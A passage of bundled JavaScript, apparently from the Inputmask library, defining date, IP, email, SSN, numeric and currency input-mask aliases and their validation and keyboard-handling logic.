                              : new RegExp(u).test("0" + i) &&
                                ((t[e] = "0"),
                                (t[e + 1] = i),
                                (n = { pos: e + 2 }))),
                          !1 === n)
                        )
                          return n;
                        if (
                          (n.fuzzy && ((t = n.buffer), (e = n.pos)),
                          (c = P.call(h, e, s, o)).targetMatch &&
                            c.targetMatch[0] &&
                            void 0 !== v[c.targetMatch[0]])
                        ) {
                          var d = x(c.targetMatch);
                          u = d[0];
                          var p = t.slice(
                            c.targetMatchIndex,
                            c.targetMatchIndex + c.targetMatch[0].length
                          );
                          if (
                            (!1 === new RegExp(u).test(p.join("")) &&
                              2 === c.targetMatch[0].length &&
                              o.validPositions[c.targetMatchIndex] &&
                              o.validPositions[c.targetMatchIndex + 1] &&
                              (o.validPositions[c.targetMatchIndex + 1].input =
                                "0"),
                            "year" == d[2])
                          )
                            for (
                              var m = r.getMaskTemplate.call(
                                  h,
                                  !1,
                                  1,
                                  void 0,
                                  !0
                                ),
                                g = e + 1;
                              g < t.length;
                              g++
                            )
                              (t[g] = m[g]), o.validPositions.splice(e + 1, 1);
                        }
                        var y = n,
                          b = T.call(h, t.join(""), s.inputFormat, s);
                        return (
                          y &&
                            !isNaN(b.date.getTime()) &&
                            (s.prefillYear &&
                              (y = (function (t, e, i) {
                                if (t.year !== t.rawyear) {
                                  var n = f.toString(),
                                    s = t.rawyear.replace(/[^0-9]/g, ""),
                                    o = n.slice(0, s.length),
                                    a = n.slice(s.length);
                                  if (2 === s.length && s === o) {
                                    var r = new Date(f, t.month - 1, t.day);
                                    t.day == r.getDate() &&
                                      (!i.max ||
                                        i.max.date.getTime() >= r.getTime()) &&
                                      (t.date.setFullYear(f),
                                      (t.year = n),
                                      (e.insert = [
                                        { pos: e.pos + 1, c: a[0] },
                                        { pos: e.pos + 2, c: a[1] },
                                      ]));
                                  }
                                }
                                return e;
                              })(b, y, s)),
                            (y = (function (t, e, i, n) {
                              if (!e) return e;
                              if (e && i.min && !isNaN(i.min.date.getTime())) {
                                var s;
                                for (
                                  t.reset(), k(i).lastIndex = 0;
                                  (s = k(i).exec(i.inputFormat));

                                ) {
                                  var o;
                                  if ((o = x(s)) && o[3]) {
                                    for (
                                      var a = o[1],
                                        r = t[o[2]],
                                        l = i.min[o[2]],
                                        c = i.max ? i.max[o[2]] : l + 1,
                                        u = [],
                                        h = !1,
                                        d = 0;
                                      d < l.length;
                                      d++
                                    )
                                      void 0 !==
                                        n.validPositions[d + s.index] || h
                                        ? ((u[d] = r[d]),
                                          (h = h || r[d] > l[d]))
                                        : (d + s.index == 0 && r[d] < l[d]
                                            ? ((u[d] = r[d]), (h = !0))
                                            : (u[d] = l[d]),
                                          "year" === o[2] &&
                                            r.length - 1 == d &&
                                            l != c &&
                                            (u = (parseInt(u.join("")) + 1)
                                              .toString()
                                              .split("")),
                                          "ampm" === o[2] &&
                                            l != c &&
                                            i.min.date.getTime() >
                                              t.date.getTime() &&
                                            (u[d] = c[d]));
                                    a.call(t._date, u.join(""));
                                  }
                                }
                                (e = i.min.date.getTime() <= t.date.getTime()),
                                  t.reInit();
                              }
                              return (
                                e &&
                                  i.max &&
                                  (isNaN(i.max.date.getTime()) ||
                                    (e =
                                      i.max.date.getTime() >=
                                      t.date.getTime())),
                                e
                              );
                            })(b, (y = _.call(h, b, y, s)), s, o))),
                          void 0 !== e && y && n.pos !== e
                            ? {
                                buffer: C(s.inputFormat, b, s).split(""),
                                refreshFromBuffer: { start: e, end: n.pos },
                                pos: n.caret || n.pos,
                              }
                            : y
                        );
                      },
                      onKeyDown: function (t, e, i, n) {
                        t.ctrlKey &&
                          t.key === o.keys.ArrowRight &&
                          (this.inputmask._valueSet($(new Date(), n)),
                          d(this).trigger("setvalue"));
                      },
                      onUnMask: function (t, e, i) {
                        return e
                          ? C(
                              i.outputFormat,
                              T.call(this, t, i.inputFormat, i),
                              i,
                              !0
                            )
                          : e;
                      },
                      casing: function (t, e, i, n) {
                        if (0 == e.nativeDef.indexOf("[ap]"))
                          return t.toLowerCase();
                        if (0 == e.nativeDef.indexOf("[AP]"))
                          return t.toUpperCase();
                        var s = r.getTest.call(this, [i - 1]);
                        return 0 == s.match.def.indexOf("[AP]") ||
                          0 === i ||
                          (s &&
                            s.input === String.fromCharCode(o.keyCode.Space)) ||
                          (s &&
                            s.match.def ===
                              String.fromCharCode(o.keyCode.Space))
                          ? t.toUpperCase()
                          : t.toLowerCase();
                      },
                      onBeforeMask: function (t, e) {
                        return (
                          "[object Date]" ===
                            Object.prototype.toString.call(t) && (t = $(t, e)),
                          t
                        );
                      },
                      insertMode: !1,
                      insertModeVisual: !1,
                      shiftPositions: !1,
                      keepStatic: !1,
                      inputmode: "numeric",
                      prefillYear: !0,
                    },
                  });
                },
                1313: function (t, e, i) {
                  var n,
                    s = (n = i(2394)) && n.__esModule ? n : { default: n };
                  s.default.dependencyLib.extend(!0, s.default.prototype.i18n, {
                    dayNames: [
                      "Mon",
                      "Tue",
                      "Wed",
                      "Thu",
                      "Fri",
                      "Sat",
                      "Sun",
                      "Monday",
                      "Tuesday",
                      "Wednesday",
                      "Thursday",
                      "Friday",
                      "Saturday",
                      "Sunday",
                    ],
                    monthNames: [
                      "Jan",
                      "Feb",
                      "Mar",
                      "Apr",
                      "May",
                      "Jun",
                      "Jul",
                      "Aug",
                      "Sep",
                      "Oct",
                      "Nov",
                      "Dec",
                      "January",
                      "February",
                      "March",
                      "April",
                      "May",
                      "June",
                      "July",
                      "August",
                      "September",
                      "October",
                      "November",
                      "December",
                    ],
                    ordinalSuffix: ["st", "nd", "rd", "th"],
                  });
                },
                3851: function (t, e, i) {
                  var n,
                    s = (n = i(2394)) && n.__esModule ? n : { default: n },
                    o = i(8711),
                    a = i(4713);
                  function r(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  s.default.extendDefinitions({
                    A: { validator: "[A-Za-zА-яЁёÀ-ÿµ]", casing: "upper" },
                    "&": { validator: "[0-9A-Za-zА-яЁёÀ-ÿµ]", casing: "upper" },
                    "#": { validator: "[0-9A-Fa-f]", casing: "upper" },
                  });
                  var l = /25[0-5]|2[0-4][0-9]|[01][0-9][0-9]/;
                  function c(t, e, i, n, s) {
                    if (
                      (i - 1 > -1 && "." !== e.buffer[i - 1]
                        ? ((t = e.buffer[i - 1] + t),
                          (t =
                            i - 2 > -1 && "." !== e.buffer[i - 2]
                              ? e.buffer[i - 2] + t
                              : "0" + t))
                        : (t = "00" + t),
                      s.greedy &&
                        parseInt(t) > 255 &&
                        l.test("00" + t.charAt(2)))
                    ) {
                      var o = [].concat(
                        (function (t) {
                          return (
                            (function (t) {
                              if (Array.isArray(t)) return r(t);
                            })(t) ||
                            (function (t) {
                              if (
                                ("undefined" != typeof Symbol &&
                                  null != t[Symbol.iterator]) ||
                                null != t["@@iterator"]
                              )
                                return Array.from(t);
                            })(t) ||
                            (function (t, e) {
                              if (t) {
                                if ("string" == typeof t) return r(t, e);
                                var i = Object.prototype.toString
                                  .call(t)
                                  .slice(8, -1);
                                return (
                                  "Object" === i &&
                                    t.constructor &&
                                    (i = t.constructor.name),
                                  "Map" === i || "Set" === i
                                    ? Array.from(t)
                                    : "Arguments" === i ||
                                      /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                        i
                                      )
                                    ? r(t, e)
                                    : void 0
                                );
                              }
                            })(t) ||
                            (function () {
                              throw new TypeError(
                                "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                              );
                            })()
                          );
                        })(e.buffer.slice(0, i)),
                        [".", t.charAt(2)]
                      );
                      if (o.join("").match(/\./g).length < 4)
                        return {
                          refreshFromBuffer: !0,
                          buffer: o,
                          caret: i + 2,
                        };
                    }
                    return l.test(t);
                  }
                  s.default.extendAliases({
                    cssunit: {
                      regex:
                        "[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)",
                    },
                    url: {
                      regex: "(https?|ftp)://.*",
                      autoUnmask: !1,
                      keepStatic: !1,
                      tabThrough: !0,
                    },
                    ip: {
                      mask: "i{1,3}.j{1,3}.k{1,3}.l{1,3}",
                      definitions: {
                        i: { validator: c },
                        j: { validator: c },
                        k: { validator: c },
                        l: { validator: c },
                      },
                      onUnMask: function (t, e, i) {
                        return t;
                      },
                      inputmode: "decimal",
                      substitutes: { ",": "." },
                    },
                    email: {
                      mask: function (t) {
                        var e = t.separator,
                          i = t.quantifier,
                          n =
                            "*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",
                          s = n;
                        if (e)
                          for (var o = 0; o < i; o++)
                            s += "[".concat(e).concat(n, "]");
                        return s;
                      },
                      greedy: !1,
                      casing: "lower",
                      separator: null,
                      quantifier: 5,
                      skipOptionalPartCharacter: "",
                      onBeforePaste: function (t, e) {
                        return (t = t.toLowerCase()).replace("mailto:", "");
                      },
                      definitions: {
                        "*": {
                          validator:
                            "[0-9１-９A-Za-zА-яЁёÀ-ÿµ!#$%&'*+/=?^_`{|}~-]",
                        },
                        "-": { validator: "[0-9A-Za-z-]" },
                      },
                      onUnMask: function (t, e, i) {
                        return t;
                      },
                      inputmode: "email",
                    },
                    mac: { mask: "##:##:##:##:##:##" },
                    vin: {
                      mask: "V{13}9{4}",
                      definitions: {
                        V: {
                          validator: "[A-HJ-NPR-Za-hj-npr-z\\d]",
                          casing: "upper",
                        },
                      },
                      clearIncomplete: !0,
                      autoUnmask: !0,
                    },
                    ssn: {
                      mask: "999-99-9999",
                      postValidation: function (t, e, i, n, s, r, l) {
                        var c = a.getMaskTemplate.call(
                          this,
                          !0,
                          o.getLastValidPosition.call(this),
                          !0,
                          !0
                        );
                        return /^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(
                          c.join("")
                        );
                      },
                    },
                  });
                },
                207: function (t, e, i) {
                  var n = r(i(7184)),
                    s = r(i(2394)),
                    o = i(2839),
                    a = i(8711);
                  function r(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  var l = s.default.dependencyLib;
                  function c(t, e) {
                    for (var i = "", n = 0; n < t.length; n++)
                      s.default.prototype.definitions[t.charAt(n)] ||
                      e.definitions[t.charAt(n)] ||
                      e.optionalmarker[0] === t.charAt(n) ||
                      e.optionalmarker[1] === t.charAt(n) ||
                      e.quantifiermarker[0] === t.charAt(n) ||
                      e.quantifiermarker[1] === t.charAt(n) ||
                      e.groupmarker[0] === t.charAt(n) ||
                      e.groupmarker[1] === t.charAt(n) ||
                      e.alternatormarker === t.charAt(n)
                        ? (i += "\\" + t.charAt(n))
                        : (i += t.charAt(n));
                    return i;
                  }
                  function u(t, e, i, n) {
                    if (t.length > 0 && e > 0 && (!i.digitsOptional || n)) {
                      var s = t.indexOf(i.radixPoint),
                        o = !1;
                      i.negationSymbol.back === t[t.length - 1] &&
                        ((o = !0), t.length--),
                        -1 === s && (t.push(i.radixPoint), (s = t.length - 1));
                      for (var a = 1; a <= e; a++)
                        isFinite(t[s + a]) || (t[s + a] = "0");
                    }
                    return o && t.push(i.negationSymbol.back), t;
                  }
                  function h(t, e) {
                    var i = 0;
                    for (var n in ("+" === t &&
                      (i = a.seekNext.call(this, e.validPositions.length - 1)),
                    e.tests))
                      if ((n = parseInt(n)) >= i)
                        for (var s = 0, o = e.tests[n].length; s < o; s++)
                          if (
                            (void 0 === e.validPositions[n] || "-" === t) &&
                            e.tests[n][s].match.def === t
                          )
                            return (
                              n +
                              (void 0 !== e.validPositions[n] && "-" !== t
                                ? 1
                                : 0)
                            );
                    return i;
                  }
                  function d(t, e) {
                    for (
                      var i = -1, n = 0, s = e.validPositions.length;
                      n < s;
                      n++
                    ) {
                      var o = e.validPositions[n];
                      if (o && o.match.def === t) {
                        i = n;
                        break;
                      }
                    }
                    return i;
                  }
                  function p(t, e, i, n, s) {
                    var o = e.buffer ? e.buffer.indexOf(s.radixPoint) : -1,
                      a =
                        (-1 !== o || (n && s.jitMasking)) &&
                        new RegExp(s.definitions[9].validator).test(t);
                    return !n &&
                      s._radixDance &&
                      -1 !== o &&
                      a &&
                      null == e.validPositions[o]
                      ? {
                          insert: { pos: o === i ? o + 1 : o, c: s.radixPoint },
                          pos: i,
                        }
                      : a;
                  }
                  s.default.extendAliases({
                    numeric: {
                      mask: function (t) {
                        (t.repeat = 0),
                          t.groupSeparator === t.radixPoint &&
                            t.digits &&
                            "0" !== t.digits &&
                            ("." === t.radixPoint
                              ? (t.groupSeparator = ",")
                              : "," === t.radixPoint
                              ? (t.groupSeparator = ".")
                              : (t.groupSeparator = "")),
                          " " === t.groupSeparator &&
                            (t.skipOptionalPartCharacter = void 0),
                          t.placeholder.length > 1 &&
                            (t.placeholder = t.placeholder.charAt(0)),
                          "radixFocus" === t.positionCaretOnClick &&
                            "" === t.placeholder &&
                            (t.positionCaretOnClick = "lvp");
                        var e = "0",
                          i = t.radixPoint;
                        !0 === t.numericInput && void 0 === t.__financeInput
                          ? ((e = "1"),
                            (t.positionCaretOnClick =
                              "radixFocus" === t.positionCaretOnClick
                                ? "lvp"
                                : t.positionCaretOnClick),
                            (t.digitsOptional = !1),
                            isNaN(t.digits) && (t.digits = 2),
                            (t._radixDance = !1),
                            (i = "," === t.radixPoint ? "?" : "!"),
                            "" !== t.radixPoint &&
                              void 0 === t.definitions[i] &&
                              ((t.definitions[i] = {}),
                              (t.definitions[i].validator =
                                "[" + t.radixPoint + "]"),
                              (t.definitions[i].placeholder = t.radixPoint),
                              (t.definitions[i].static = !0),
                              (t.definitions[i].generated = !0)))
                          : ((t.__financeInput = !1), (t.numericInput = !0));
                        var s,
                          o = "[+]";
                        if (
                          ((o += c(t.prefix, t)),
                          "" !== t.groupSeparator
                            ? (void 0 === t.definitions[t.groupSeparator] &&
                                ((t.definitions[t.groupSeparator] = {}),
                                (t.definitions[t.groupSeparator].validator =
                                  "[" + t.groupSeparator + "]"),
                                (t.definitions[t.groupSeparator].placeholder =
                                  t.groupSeparator),
                                (t.definitions[t.groupSeparator].static = !0),
                                (t.definitions[t.groupSeparator].generated =
                                  !0)),
                              (o += t._mask(t)))
                            : (o += "9{+}"),
                          void 0 !== t.digits && 0 !== t.digits)
                        ) {
                          var a = t.digits.toString().split(",");
                          isFinite(a[0]) && a[1] && isFinite(a[1])
                            ? (o += i + e + "{" + t.digits + "}")
                            : (isNaN(t.digits) || parseInt(t.digits) > 0) &&
                              (t.digitsOptional || t.jitMasking
                                ? ((s = o + i + e + "{0," + t.digits + "}"),
                                  (t.keepStatic = !0))
                                : (o += i + e + "{" + t.digits + "}"));
                        } else t.inputmode = "numeric";
                        return (
                          (o += c(t.suffix, t)),
                          (o += "[-]"),
                          s && (o = [s + c(t.suffix, t) + "[-]", o]),
                          (t.greedy = !1),
                          (function (t) {
                            void 0 === t.parseMinMaxOptions &&
                              (null !== t.min &&
                                ((t.min = t.min
                                  .toString()
                                  .replace(
                                    new RegExp(
                                      (0, n.default)(t.groupSeparator),
                                      "g"
                                    ),
                                    ""
                                  )),
                                "," === t.radixPoint &&
                                  (t.min = t.min.replace(t.radixPoint, ".")),
                                (t.min = isFinite(t.min)
                                  ? parseFloat(t.min)
                                  : NaN),
                                isNaN(t.min) && (t.min = Number.MIN_VALUE)),
                              null !== t.max &&
                                ((t.max = t.max
                                  .toString()
                                  .replace(
                                    new RegExp(
                                      (0, n.default)(t.groupSeparator),
                                      "g"
                                    ),
                                    ""
                                  )),
                                "," === t.radixPoint &&
                                  (t.max = t.max.replace(t.radixPoint, ".")),
                                (t.max = isFinite(t.max)
                                  ? parseFloat(t.max)
                                  : NaN),
                                isNaN(t.max) && (t.max = Number.MAX_VALUE)),
                              (t.parseMinMaxOptions = "done"));
                          })(t),
                          "" !== t.radixPoint &&
                            t.substituteRadixPoint &&
                            (t.substitutes["." == t.radixPoint ? "," : "."] =
                              t.radixPoint),
                          o
                        );
                      },
                      _mask: function (t) {
                        return "(" + t.groupSeparator + "999){+|1}";
                      },
                      digits: "*",
                      digitsOptional: !0,
                      enforceDigitsOnBlur: !1,
                      radixPoint: ".",
                      positionCaretOnClick: "radixFocus",
                      _radixDance: !0,
                      groupSeparator: "",
                      allowMinus: !0,
                      negationSymbol: { front: "-", back: "" },
                      prefix: "",
                      suffix: "",
                      min: null,
                      max: null,
                      SetMaxOnOverflow: !1,
                      step: 1,
                      inputType: "text",
                      unmaskAsNumber: !1,
                      roundingFN: Math.round,
                      inputmode: "decimal",
                      shortcuts: { k: "1000", m: "1000000" },
                      placeholder: "0",
                      greedy: !1,
                      rightAlign: !0,
                      insertMode: !0,
                      autoUnmask: !1,
                      skipOptionalPartCharacter: "",
                      usePrototypeDefinitions: !1,
                      stripLeadingZeroes: !0,
                      substituteRadixPoint: !0,
                      definitions: {
                        0: { validator: p },
                        1: { validator: p, definitionSymbol: "9" },
                        9: {
                          validator: "[0-9０-９٠-٩۰-۹]",
                          definitionSymbol: "*",
                        },
                        "+": {
                          validator: function (t, e, i, n, s) {
                            return (
                              s.allowMinus &&
                              ("-" === t || t === s.negationSymbol.front)
                            );
                          },
                        },
                        "-": {
                          validator: function (t, e, i, n, s) {
                            return s.allowMinus && t === s.negationSymbol.back;
                          },
                        },
                      },
                      preValidation: function (t, e, i, n, s, o, a, r) {
                        var l = this;
                        if (!1 !== s.__financeInput && i === s.radixPoint)
                          return !1;
                        var c = t.indexOf(s.radixPoint),
                          u = e;
                        if (
                          ((e = (function (t, e, i, n, s) {
                            return (
                              s._radixDance &&
                                s.numericInput &&
                                e !== s.negationSymbol.back &&
                                t <= i &&
                                (i > 0 || e == s.radixPoint) &&
                                (void 0 === n.validPositions[t - 1] ||
                                  n.validPositions[t - 1].input !==
                                    s.negationSymbol.back) &&
                                (t -= 1),
                              t
                            );
                          })(e, i, c, o, s)),
                          "-" === i || i === s.negationSymbol.front)
                        ) {
                          if (!0 !== s.allowMinus) return !1;
                          var p = !1,
                            f = d("+", o),
                            m = d("-", o);
                          return (
                            -1 !== f && ((p = [f]), -1 !== m && p.push(m)),
                            !1 !== p
                              ? {
                                  remove: p,
                                  caret: u - s.negationSymbol.back.length,
                                }
                              : {
                                  insert: [
                                    {
                                      pos: h.call(l, "+", o),
                                      c: s.negationSymbol.front,
                                      fromIsValid: !0,
                                    },
                                    {
                                      pos: h.call(l, "-", o),
                                      c: s.negationSymbol.back,
                                      fromIsValid: void 0,
                                    },
                                  ],
                                  caret: u + s.negationSymbol.back.length,
                                }
                          );
                        }
                        if (i === s.groupSeparator) return { caret: u };
                        if (r) return !0;
                        if (
                          -1 !== c &&
                          !0 === s._radixDance &&
                          !1 === n &&
                          i === s.radixPoint &&
                          void 0 !== s.digits &&
                          (isNaN(s.digits) || parseInt(s.digits) > 0) &&
                          c !== e
                        ) {
                          var g = h.call(l, s.radixPoint, o);
                          return (
                            o.validPositions[g] &&
                              (o.validPositions[g].generatedInput =
                                o.validPositions[g].generated || !1),
                            { caret: s._radixDance && e === c - 1 ? c + 1 : c }
                          );
                        }
                        if (!1 === s.__financeInput)
                          if (n) {
                            if (s.digitsOptional)
                              return { rewritePosition: a.end };
                            if (!s.digitsOptional) {
                              if (a.begin > c && a.end <= c)
                                return i === s.radixPoint
                                  ? {
                                      insert: {
                                        pos: c + 1,
                                        c: "0",
                                        fromIsValid: !0,
                                      },
                                      rewritePosition: c,
                                    }
                                  : { rewritePosition: c + 1 };
                              if (a.begin < c)
                                return { rewritePosition: a.begin - 1 };
                            }
                          } else if (
                            !s.showMaskOnHover &&
                            !s.showMaskOnFocus &&
                            !s.digitsOptional &&
                            s.digits > 0 &&
                            "" === this.__valueGet.call(this.el)
                          )
                            return { rewritePosition: c };
                        return { rewritePosition: e };
                      },
                      postValidation: function (t, e, i, n, s, o, a) {
                        if (!1 === n) return n;
                        if (a) return !0;
                        if (null !== s.min || null !== s.max) {
                          var r = s.onUnMask(
                            t.slice().reverse().join(""),
                            void 0,
                            l.extend({}, s, { unmaskAsNumber: !0 })
                          );
                          if (
                            null !== s.min &&
                            r < s.min &&
                            (r.toString().length > s.min.toString().length ||
                              r < 0)
                          )
                            return !1;
                          if (null !== s.max && r > s.max)
                            return (
                              !!s.SetMaxOnOverflow && {
                                refreshFromBuffer: !0,
                                buffer: u(
                                  s.max
                                    .toString()
                                    .replace(".", s.radixPoint)
                                    .split(""),
                                  s.digits,
                                  s
                                ).reverse(),
                              }
                            );
                        }
                        return n;
                      },
                      onUnMask: function (t, e, i) {
                        if ("" === e && !0 === i.nullable) return e;
                        var s = t.replace(i.prefix, "");
                        return (
                          (s = (s = s.replace(i.suffix, "")).replace(
                            new RegExp((0, n.default)(i.groupSeparator), "g"),
                            ""
                          )),
                          "" !== i.placeholder.charAt(0) &&
                            (s = s.replace(
                              new RegExp(i.placeholder.charAt(0), "g"),
                              "0"
                            )),
                          i.unmaskAsNumber
                            ? ("" !== i.radixPoint &&
                                -1 !== s.indexOf(i.radixPoint) &&
                                (s = s.replace(
                                  n.default.call(this, i.radixPoint),
                                  "."
                                )),
                              (s = (s = s.replace(
                                new RegExp(
                                  "^" + (0, n.default)(i.negationSymbol.front)
                                ),
                                "-"
                              )).replace(
                                new RegExp(
                                  (0, n.default)(i.negationSymbol.back) + "$"
                                ),
                                ""
                              )),
                              Number(s))
                            : s
                        );
                      },
                      isComplete: function (t, e) {
                        var i = (e.numericInput ? t.slice().reverse() : t).join(
                          ""
                        );
                        return (
                          (i = (i = (i = (i = (i = i.replace(
                            new RegExp(
                              "^" + (0, n.default)(e.negationSymbol.front)
                            ),
                            "-"
                          )).replace(
                            new RegExp(
                              (0, n.default)(e.negationSymbol.back) + "$"
                            ),
                            ""
                          )).replace(e.prefix, "")).replace(
                            e.suffix,
                            ""
                          )).replace(
                            new RegExp(
                              (0, n.default)(e.groupSeparator) + "([0-9]{3})",
                              "g"
                            ),
                            "$1"
                          )),
                          "," === e.radixPoint &&
                            (i = i.replace((0, n.default)(e.radixPoint), ".")),
                          isFinite(i)
                        );
                      },
                      onBeforeMask: function (t, e) {
                        var i;
                        t = null !== (i = t) && void 0 !== i ? i : "";
                        var s = e.radixPoint || ",";
                        isFinite(e.digits) && (e.digits = parseInt(e.digits)),
                          ("number" != typeof t && "number" !== e.inputType) ||
                            "" === s ||
                            (t = t.toString().replace(".", s));
                        var o =
                            "-" === t.charAt(0) ||
                            t.charAt(0) === e.negationSymbol.front,
                          a = t.split(s),
                          r = a[0].replace(/[^\-0-9]/g, ""),
                          l = a.length > 1 ? a[1].replace(/[^0-9]/g, "") : "",
                          c = a.length > 1;
                        t = r + ("" !== l ? s + l : l);
                        var h = 0;
                        if (
                          "" !== s &&
                          ((h = e.digitsOptional
                            ? e.digits < l.length
                              ? e.digits
                              : l.length
                            : e.digits),
                          "" !== l || !e.digitsOptional)
                        ) {
                          var d = Math.pow(10, h || 1);
                          (t = t.replace((0, n.default)(s), ".")),
                            isNaN(parseFloat(t)) ||
                              (t = (
                                e.roundingFN(parseFloat(t) * d) / d
                              ).toFixed(h)),
                            (t = t.toString().replace(".", s));
                        }
                        if (
                          (0 === e.digits &&
                            -1 !== t.indexOf(s) &&
                            (t = t.substring(0, t.indexOf(s))),
                          null !== e.min || null !== e.max)
                        ) {
                          var p = t.toString().replace(s, ".");
                          null !== e.min && p < e.min
                            ? (t = e.min.toString().replace(".", s))
                            : null !== e.max &&
                              p > e.max &&
                              (t = e.max.toString().replace(".", s));
                        }
                        return (
                          o && "-" !== t.charAt(0) && (t = "-" + t),
                          u(t.toString().split(""), h, e, c).join("")
                        );
                      },
                      onBeforeWrite: function (t, e, i, s) {
                        function o(t, e) {
                          if (!1 !== s.__financeInput || e) {
                            var i = t.indexOf(s.radixPoint);
                            -1 !== i && t.splice(i, 1);
                          }
                          if ("" !== s.groupSeparator)
                            for (; -1 !== (i = t.indexOf(s.groupSeparator)); )
                              t.splice(i, 1);
                          return t;
                        }
                        var a, r;
                        if (
                          s.stripLeadingZeroes &&
                          (r = (function (t, e) {
                            var i = new RegExp(
                                "(^" +
                                  ("" !== e.negationSymbol.front
                                    ? (0, n.default)(e.negationSymbol.front) +
                                      "?"
                                    : "") +
                                  (0, n.default)(e.prefix) +
                                  ")(.*)(" +
                                  (0, n.default)(e.suffix) +
                                  ("" != e.negationSymbol.back
                                    ? (0, n.default)(e.negationSymbol.back) +
                                      "?"
                                    : "") +
                                  "$)"
                              ).exec(t.slice().reverse().join("")),
                              s = i ? i[2] : "",
                              o = !1;
                            return (
                              s &&
                                ((s = s.split(e.radixPoint.charAt(0))[0]),
                                (o = new RegExp(
                                  "^[0" + e.groupSeparator + "]*"
                                ).exec(s))),
                              !(
                                !o ||
                                !(
                                  o[0].length > 1 ||
                                  (o[0].length > 0 && o[0].length < s.length)
                                )
                              ) && o
                            );
                          })(e, s))
                        )
                          for (
                            var c =
                                e
                                  .join("")
                                  .lastIndexOf(
                                    r[0].split("").reverse().join("")
                                  ) - (r[0] == r.input ? 0 : 1),
                              h = r[0] == r.input ? 1 : 0,
                              d = r[0].length - h;
                            d > 0;
                            d--
                          )
                            this.maskset.validPositions.splice(c + d, 1),
                              delete e[c + d];
                        if (t)
                          switch (t.type) {
                            case "blur":
                            case "checkval":
                              if (null !== s.min) {
                                var p = s.onUnMask(
                                  e.slice().reverse().join(""),
                                  void 0,
                                  l.extend({}, s, { unmaskAsNumber: !0 })
                                );
                                if (null !== s.min && p < s.min)
                                  return {
                                    refreshFromBuffer: !0,
                                    buffer: u(
                                      s.min
                                        .toString()
                                        .replace(".", s.radixPoint)
                                        .split(""),
                                      s.digits,
                                      s
                                    ).reverse(),
                                  };
                              }
                              if (e[e.length - 1] === s.negationSymbol.front) {
                                var f = new RegExp(
                                  "(^" +
                                    ("" != s.negationSymbol.front
                                      ? (0, n.default)(s.negationSymbol.front) +
                                        "?"
                                      : "") +
                                    (0, n.default)(s.prefix) +
                                    ")(.*)(" +
                                    (0, n.default)(s.suffix) +
                                    ("" != s.negationSymbol.back
                                      ? (0, n.default)(s.negationSymbol.back) +
                                        "?"
                                      : "") +
                                    "$)"
                                ).exec(o(e.slice(), !0).reverse().join(""));
                                0 == (f ? f[2] : "") &&
                                  (a = { refreshFromBuffer: !0, buffer: [0] });
                              } else
                                "" !== s.radixPoint &&
                                  e.indexOf(s.radixPoint) === s.suffix.length &&
                                  (a && a.buffer
                                    ? a.buffer.splice(0, 1 + s.suffix.length)
                                    : (e.splice(0, 1 + s.suffix.length),
                                      (a = {
                                        refreshFromBuffer: !0,
                                        buffer: o(e),
                                      })));
                              if (s.enforceDigitsOnBlur) {
                                var m =
                                  ((a = a || {}) && a.buffer) ||
                                  e.slice().reverse();
                                (a.refreshFromBuffer = !0),
                                  (a.buffer = u(m, s.digits, s, !0).reverse());
                              }
                          }
                        return a;
                      },
                      onKeyDown: function (t, e, i, n) {
                        var s,
                          a = l(this);
                        if (3 != t.location) {
                          var r,
                            c = t.key;
                          if (
                            (r = n.shortcuts && n.shortcuts[c]) &&
                            r.length > 1
                          )
                            return (
                              this.inputmask.__valueSet.call(
                                this,
                                parseFloat(this.inputmask.unmaskedvalue()) *
                                  parseInt(r)
                              ),
                              a.trigger("setvalue"),
                              !1
                            );
                        }
                        if (t.ctrlKey)
                          switch (t.key) {
                            case o.keys.ArrowUp:
                              return (
                                this.inputmask.__valueSet.call(
                                  this,
                                  parseFloat(this.inputmask.unmaskedvalue()) +
                                    parseInt(n.step)
                                ),
                                a.trigger("setvalue"),
                                !1
                              );
                            case o.keys.ArrowDown:
                              return (
                                this.inputmask.__valueSet.call(
                                  this,
                                  parseFloat(this.inputmask.unmaskedvalue()) -
                                    parseInt(n.step)
                                ),
                                a.trigger("setvalue"),
                                !1
                              );
                          }
                        if (
                          !t.shiftKey &&
                          (t.key === o.keys.Delete ||
                            t.key === o.keys.Backspace ||
                            t.key === o.keys.BACKSPACE_SAFARI) &&
                          i.begin !== e.length
                        ) {
                          if (
                            e[t.key === o.keys.Delete ? i.begin - 1 : i.end] ===
                            n.negationSymbol.front
                          )
                            return (
                              (s = e.slice().reverse()),
                              "" !== n.negationSymbol.front && s.shift(),
                              "" !== n.negationSymbol.back && s.pop(),
                              a.trigger("setvalue", [s.join(""), i.begin]),
                              !1
                            );
                          if (!0 === n._radixDance) {
                            var h,
                              d = e.indexOf(n.radixPoint);
                            if (n.digitsOptional) {
                              if (0 === d)
                                return (
                                  (s = e.slice().reverse()).pop(),
                                  a.trigger("setvalue", [
                                    s.join(""),
                                    i.begin >= s.length ? s.length : i.begin,
                                  ]),
                                  !1
                                );
                            } else if (
                              -1 !== d &&
                              (i.begin < d ||
                                i.end < d ||
                                (t.key === o.keys.Delete &&
                                  (i.begin === d || i.begin - 1 === d)))
                            )
                              return (
                                i.begin === i.end &&
                                  (t.key === o.keys.Backspace ||
                                  t.key === o.keys.BACKSPACE_SAFARI
                                    ? i.begin++
                                    : t.key === o.keys.Delete &&
                                      i.begin - 1 === d &&
                                      ((h = l.extend({}, i)),
                                      i.begin--,
                                      i.end--)),
                                (s = e.slice().reverse()).splice(
                                  s.length - i.begin,
                                  i.begin - i.end + 1
                                ),
                                (s = u(s, n.digits, n).join("")),
                                h && (i = h),
                                a.trigger("setvalue", [
                                  s,
                                  i.begin >= s.length ? d + 1 : i.begin,
                                ]),
                                !1
                              );
                          }
                        }
                      },
                    },
                    currency: {
                      prefix: "",
                      groupSeparator: ",",
                      alias: "numeric",
                      digits: 2,
                      digitsOptional: !1,
                    },
                    decimal: { alias: "numeric" },
                    integer: {
                      alias: "numeric",
                      inputmode: "numeric",
                      digits: 0,
                    },
                    percentage: {
